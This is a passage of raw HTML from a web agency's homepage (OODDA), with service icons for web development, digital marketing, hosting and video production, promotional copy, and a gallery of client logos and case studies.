</div><!--/container--><div class="video-texture active_texture"> <span class="ie-fix"></span> </div></div> <!--/swiper-slide--><div class="swiper-slide" data-desktop-content-width="80%" data-tablet-content-width="70%" data-bg-alignment="center" data-color-scheme="light" data-x-pos="left" data-y-pos="middle" ><div class="slide-bg-wrap"><div class="lazyload image-bg" data-bg="https://www.oodda.com/wp-content/uploads/2020/10/slide-4-2.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> &nbsp; </div></div><div class="container">
<div class="content"><h2 class="ns-heading-el">VIDEO PRODUCTION</h2><p  ><span>Revitalize your messaging<br>
Trusted by more than 1000 local businesses.</span></p><div class="buttons"><div class="button solid_color">
<a class="primary-color" href="/video-production/">VIEW MORE</a>
</div></div></div>
</div><!--/container--><div class="video-texture active_texture"> <span class="ie-fix"></span> </div></div> <!--/swiper-slide--></div><div class="container normal-container slider-pagination-wrap"><div class="slider-pagination"></div></div><div class="nectar-slider-loading "> <span class="loading-icon none">   </span> </div> </div> 
</div></div>
</div> 
</div>
</div> 
</div></div>
<div id="fws_691375088f4db"  data-column-margin="default" data-midnight="dark" data-top-percent="7%" data-bottom-percent="7%"  class="wpb_row vc_row-fluid vc_row od-section right_padding_7pct left_padding_7pct top_padding_phone_7pct"  style="padding-top: calc(100vw * 0.07); padding-bottom: calc(100vw * 0.07); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  text-center" >
<div class="wpb_wrapper">
<h2>Our Services for Clients</h2>
</div>
</div>
<div id="fws_69137508935bb" data-midnight="" data-column-margin="40px" class="wpb_row vc_row-fluid vc_row inner_row vc_row-o-equal-height vc_row-flex right_padding_5pct left_padding_5pct"  style="padding-top: 3%; "><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  center">
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding bottom_margin_phone_7pct inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div class="services-item">
<a href="/web-development/">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path class="st0" d="M7.7,7.5v72.1h84.5V7.5H7.7z M87.5,74.8h-75V12.3h75V74.8z"/>
<rect x="36.4" y="76.7" class="st0" width="5.3" height="11"/>
<rect x="58.4" y="76.7" class="st0" width="5.3" height="11"/>
<rect x="31.6" y="87.2" class="st0" width="37.2" height="5.3"/>
<rect x="41.6" y="61.5" class="st0" width="47.3" height="5.3"/>
<rect x="37.6" y="34.9" transform="matrix(0.4384 -0.8988 0.8988 0.4384 -5.6271 66.0822)" class="st0" width="24.9" height="5.4"/>
<rect x="19.2" y="61.5" class="st0" width="5.3" height="5.3"/>
<rect x="30.7" y="61.5" class="st0" width="5.3" height="5.3"/>
<polygon class="st0" points="26.2,37.2 35.5,28 32.5,24.5 19.6,37.4 32.4,50.2 35.7,46.7 "/>
<polygon class="st0" points="67.4,24.7 64,27.9 73.6,37.4 64.3,46.6 67.4,50 80.1,37.3 "/>
</svg>
<p>Web Development</p>
</a>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column centered-text no-extra-padding bottom_margin_phone_7pct inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div class="services-item">
<a href="/digital-marketing/">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<rect x="6.8" y="40.1" class="st0" width="4.8" height="4.6"/>
<path d="M86,87V61H71V87h-6.2V71.5h-15V87h-6.2V48.3h-15V87h-5.8V24.1H6.8v10.5h4.8v-6.1h6.4V87h-6.4V60.1H6.8V87v5.9
h15.9h68.7V87H86z M38.7,87h-5.5V52.6h5.5V87z M60,87h-5.5V75.8H60V87z M81.2,87h-5.5V65.3h5.5V87z"/>
<rect x="6.8" y="50.1" class="st0" width="4.8" height="4.6"/>
<path d="M68.6,7.1C55.1,7.1,44,18.1,44,31.7s11,24.6,24.6,24.6s24.6-11,24.6-24.6S82.2,7.1,68.6,7.1z M72.3,51.8
c-1,0.1-2,0.2-3.1,0.2c-3.2,0-5.8-0.6-6.6-0.8c-2.4-0.7-4.6-1.9-6.8-3.6c0,0,0,0,0,0c0,0,0,0,0,0c4.3-4.3,8.8-8.8,13.4-13.4
c0.2-0.2,0.5-0.3,0.9-0.3v-0.7l0,0l0,0.7c3.1,0,6.2,0,9.3,0l9.5,0c-0.1,1.9-0.8,4.1-1.4,5.6C84.4,46.6,79.3,50.7,72.3,51.8z
M55.4,16.3C55.4,16.3,55.4,16.3,55.4,16.3c2.7-2.3,5.8-3.8,9.2-4.5c0.3-0.1,1.3-0.2,2-0.3v15.9L64,24.9
C61.2,22.1,58.3,19.1,55.4,16.3z M52.4,19.5C52.4,19.5,52.4,19.5,52.4,19.5c0.1-0.1,0.1,0,0.2,0c3.8,3.8,7.9,7.9,12.6,12.6
c0,0,0,0,0.1,0.1c0,0,0,0-0.1,0.1c-3.9,3.9-8,8-12.3,12.3c0,0,0,0,0,0c0,0,0,0,0,0C51,42.2,49.7,39.7,49,37
c-0.7-2.4-0.8-5.1-0.5-7.7C48.9,25.8,50.2,22.5,52.4,19.5z M70.8,29.6c0-0.2,0-0.6,0-1c0-4.7,0-14.3-0.1-17.1
c0.8,0.1,1.8,0.2,2.1,0.3c8.5,1.9,14.6,8.4,15.9,17c0,0.2,0.1,0.5,0.1,0.8l-17.1,0C71.4,29.6,71,29.6,70.8,29.6z"/>
</svg>
<p>Digital Marketing</p>
</a>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding bottom_margin_phone_3pct inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div class="services-item">
<a href="/web-hosting/">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<rect x="47.3" y="24.2" class="st0" width="5" height="5"/>
<rect x="47.3" y="34.6" class="st0" width="5" height="5"/>
<rect x="47.3" y="45" class="st0" width="5" height="5"/>
<path class="st0" d="M68.4,71.2v-5h-5v-5.4h-5.9v-5.4h-5v5.4h-5.4v-5.4h-5v5.4h-5.9v5.4h-5v5h5v5.9h-5v5h5v5.4h5.9v5.4h5v-5.4h5.4
v5.4h5v-5.4h5.9v-5.4h5v-5h-5v-5.9H68.4z M57.8,82.1H42V66.3h15.8V82.1z"/>
<path class="st0" d="M83.4,33.3c-1.4-9.9-10.8-16.7-20.3-15.8c-3.2-5.4-9-10.4-21.5-10.4c-11.7,0-23.5,10-23.5,21.7
c0,0.3,0.1,0.6,0.1,0.9c-6.2,2.2-10.7,8-10.7,15c0,8.8,7.1,15.9,15.9,15.9h8v-5.3h-8c-5.9,0-10.6-4.8-10.6-10.6
c0-4.5,2.9-8.5,7.1-10l4.1-1.3c0,0-0.3-2.9-0.2-4.9c0.1-8.7,9.8-14.7,18.4-15.2c12.9-0.7,17.6,10.4,17.6,10.4s7.7-1.8,13.6,4.1
c5,5,4.5,10.4,4.5,10.4s7.6,0.3,8.1,8.6c0.4,5.8-3.7,8.5-9.6,8.5h-8v5.3h8c8.8,0,15.5-4.9,15.9-13.7C92.9,37.8,87.1,33.7,83.4,33.3z
"/>
</svg>
<p>Hosting</p>
</a>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding bottom_margin_phone_3pct inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div class="services-item">
<a href="/video-production/">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<polygon class="st0" points="8.5,24 8.5,29.5 14,29.5 15.3,29.5 86,29.5 86,70.5 14,70.5 14,54.6 8.5,54.6 8.5,76 91.5,76 91.5,24 
"/>
<rect x="8.5" y="34.5" class="st0" width="5.5" height="5"/>
<rect x="8.5" y="44.5" class="st0" width="5.5" height="5"/>
<polygon points="91.5,8.5 8.5,8.5 8.5,14 16.2,14 16.2,19 21.3,19 21.3,14 31.9,14 31.9,19 36.9,19 36.9,14 47.5,14 
47.5,19 52.5,19 52.5,14 63.1,14 63.1,19 68.1,19 68.1,14 78.7,14 78.7,19 83.8,19 83.8,14 91.5,14 "/>
<polygon points="91.5,91.5 8.5,91.5 8.5,86 16.2,86 16.2,81 21.3,81 21.3,86 31.9,86 31.9,81 36.9,81 36.9,86 47.5,86 
47.5,81 52.5,81 52.5,86 63.1,86 63.1,81 68.1,81 68.1,86 78.7,86 78.7,81 83.8,81 83.8,86 91.5,86 "/>
<path class="st0" d="M40,35.4v29.7l24.6-14.6L40,35.4z M44.5,43.5l11.2,6.9L44.5,57V43.5z"/>
</svg>
<p>Video Production</p>
</a>
</div>
</div>
</div>
</div> 
</div>
</div> 
</div></div>
</div> 
</div>
</div> 
</div></div>
<div id="about"  data-column-margin="none" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="true"><div class="inner-wrap using-image"><div class="lazyload row-bg viewport-desktop using-image"  data-bg="https://www.oodda.com/wp-content/uploads/2020/10/home-mid-bg.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E); background-position: left top; background-repeat: no-repeat; "></div></div><div class="row-bg-overlay" style="background: #2248cb; background: linear-gradient(135deg,#2248cb 0%,#3fd5af 100%);  opacity: 0.8; "></div></div><div class="row_col_wrap_12 col span_12 light center">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div id="fws_691375089501e" data-midnight="" data-column-margin="none" class="wpb_row vc_row-fluid vc_row inner_row vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  center">
<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-5-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="#000000" data-hover-bg-opacity="0.3" data-animation="" data-delay="0" >
<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
<div class="wpb_wrapper">
<div class="nectar_icon_wrap " data-border-thickness="2px" data-style="border-basic" data-padding="20px" data-color="white" style="" >
<div class="nectar_icon" ><i style="font-size: 40px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-cubes"></i></div>
</div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h3>All-in-One Solution</h3>
<p>With our trusted technical abilities, innovative creativity and dedication, your business success and growth is assured with our business development strategies encompassing website design, web hosting, digital marketing, and monthly maintenance. We ensure that your business expansion is continuously and fully supported.</p>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-5-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="#000000" data-hover-bg-opacity="0.3" data-animation="" data-delay="0" >
<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
<div class="wpb_wrapper">
<div class="nectar_icon_wrap " data-border-thickness="2px" data-style="border-basic" data-padding="20px" data-color="white" style="" >
<div class="nectar_icon" ><i style="font-size: 40px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-users"></i></div>
</div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h3>Dedicate &amp; Resourceful Team</h3>
<p>OODDA is built with various team members full of creativity and the most up-to-date resources. With our knowledges and experience, we are able to provide solid solutions for your business development.</p>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-5-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="#000000" data-hover-bg-opacity="0.3" data-animation="" data-delay="0" >
<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
<div class="wpb_wrapper">
<div class="nectar_icon_wrap " data-border-thickness="1px" data-style="border-basic" data-padding="20px" data-color="white" style="" >
<div class="nectar_icon" ><i style="font-size: 40px; line-height: 60px; height: 60px; width: 60px;" class="fa fa-usd"></i></div>
</div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h3>Unbeatable Price</h3>
<p>We evaluate your business needs and offer the most suitable service combinations with unbeatable prices. Whether your are an ambitious start-up or established business scaling for growth, OODDA provides an assortment of services to fit your business needs. Contact us and get a free quote today!</p>
</div>
</div>
</div> 
</div>
</div> 
</div></div>
</div> 
</div>
</div> 
</div></div>
<div id="fws_6913750895f86"  data-column-margin="default" data-midnight="dark" data-top-percent="7%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: calc(100vw * 0.07); padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="top-bottom" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div id="fws_6913750896218" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col child_column centered-text no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h2>A Vibrant Work Culture that Flows with Creativity is Our Secret</h2>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
<div class="wpb_gallery wpb_content_element clearfix">
<div class="wpb_wrapper"><div class="wpb_gallery_slidesflickity_style" data-onclick="custom_link" data-interval="5"><div class="nectar-flickity not-initialized"  data-touch-icon-color="default" data-stagger="" data-drag-scale="" data-overflow="visible" data-wrap="wrap" data-spacing="15px" data-shadow="none" data-autoplay="" data-autoplay-dur="" data-free-scroll="" data-controls="next_prev_arrows" data-desktop-columns="1" data-small-desktop-columns="1" data-tablet-columns="1" data-phone-columns="1"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell" data-lazy="false"><img width="1700" height="1133" src="https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn.jpg" class="skip-lazy nectar-lazy attachment-full" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn.jpg 1700w, https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn-300x200.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn-1024x682.jpg 1024w, https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn-768x512.jpg 768w, https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn-1536x1024.jpg 1536w, https://www.oodda.com/wp-content/uploads/2021/12/tineco-tn-900x600.jpg 900w" sizes="(max-width: 1700px) 100vw, 1700px" /><a class="entire-slide-link ext-url-link" href="/case-study/refa" target="_self"></a></div><div class="cell" data-lazy="false"><img width="900" height="600" src="https://www.oodda.com/wp-content/uploads/2020/10/cs-refa-1.jpg" class="skip-lazy nectar-lazy attachment-full" alt="" srcset="https://www.oodda.com/wp-content/uploads/2020/10/cs-refa-1.jpg 900w, https://www.oodda.com/wp-content/uploads/2020/10/cs-refa-1-300x200.jpg 300w, https://www.oodda.com/wp-content/uploads/2020/10/cs-refa-1-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><a class="entire-slide-link ext-url-link" href="/case-study/segway" target="_self"></a></div><div class="cell" data-lazy="false"><img width="900" height="600" src="https://www.oodda.com/wp-content/uploads/2020/10/cs-segway-1.jpg" class="skip-lazy nectar-lazy attachment-full" alt="" srcset="https://www.oodda.com/wp-content/uploads/2020/10/cs-segway-1.jpg 900w, https://www.oodda.com/wp-content/uploads/2020/10/cs-segway-1-300x200.jpg 300w, https://www.oodda.com/wp-content/uploads/2020/10/cs-segway-1-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><a class="entire-slide-link ext-url-link" href="/case-study/oceana" target="_self"></a></div><div class="cell" data-lazy="false"><img width="900" height="600" src="https://www.oodda.com/wp-content/uploads/2020/10/cs-oceana.jpg" class="skip-lazy nectar-lazy attachment-full" alt="" srcset="https://www.oodda.com/wp-content/uploads/2020/10/cs-oceana.jpg 900w, https://www.oodda.com/wp-content/uploads/2020/10/cs-oceana-300x200.jpg 300w, https://www.oodda.com/wp-content/uploads/2020/10/cs-oceana-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div><div class="cell" data-lazy="false"><img width="900" height="600" src="https://www.oodda.com/wp-content/uploads/2020/10/cs-redfox-1.jpg" class="skip-lazy nectar-lazy attachment-full" alt="" srcset="https://www.oodda.com/wp-content/uploads/2020/10/cs-redfox-1.jpg 900w, https://www.oodda.com/wp-content/uploads/2020/10/cs-redfox-1-300x200.jpg 300w, https://www.oodda.com/wp-content/uploads/2020/10/cs-redfox-1-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div></div></div></div></div>
</div> 
</div> 
</div> 
</div>
</div> 
</div></div>
<div id="fws_691375089b4b0"  data-column-margin="default" data-midnight="dark" data-top-percent="7%" data-bottom-percent="5%"  class="wpb_row vc_row-fluid vc_row full-width-section  right_padding_7pct left_padding_7pct top_padding_phone_3pct bottom_padding_phone_7pct"  style="padding-top: calc(100vw * 0.07); padding-bottom: calc(100vw * 0.05); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div id="fws_691375089b76a" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
<div  class="vc_col-sm-2 vc_hidden-xs wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 vc_col-xs-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  text-center" >
<div class="wpb_wrapper">
<h2>We&#8217;ve Worked with Some of the Biggest Brands</h2>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 vc_hidden-xs wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div><div id="fws_691375089bca3" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style="padding-top: 3%; "><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.62);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/tineco/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/12/portfolio-logo-tineco.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/12/portfolio-logo-tineco.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/12/portfolio-logo-tineco-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/12/portfolio-logo-tineco-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.62);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/segway/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/segway-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/segway-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/segway-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/segway-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/refa/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/refa-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/refa-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/refa-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/refa-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/haba/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/haba-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/haba-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/haba-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/haba-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
</div></div><div id="fws_691375089e001" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/yuneec-hp.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/yuneec-hp.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/yuneec-hp-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/yuneec-hp-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-3 vc_col-xs-6 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
<div class="inner">
<div class="hover-wrap" data-hover-animation="color-overlay"> <div class="color-overlay" style="background-color: rgba(255,255,255,0.65);"></div>
<div class="hover-wrap-inner">
<a href="/portfolio/china-unicom/" target="_self" class="center">
<img class="img-with-animation skip-lazy " data-delay="0" height="600" width="800" data-animation="fade-in" src="https://www.oodda.com/wp-content/uploads/2021/04/cuniq-hp-n.jpg" alt="" srcset="https://www.oodda.com/wp-content/uploads/2021/04/cuniq-hp-n.jpg 800w, https://www.oodda.com/wp-content/uploads/2021/04/cuniq-hp-n-300x225.jpg 300w, https://www.oodda.com/wp-content/uploads/2021/04/cuniq-hp-n-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
</div>
</div>
</div>
</div> 
</div>
</div> 
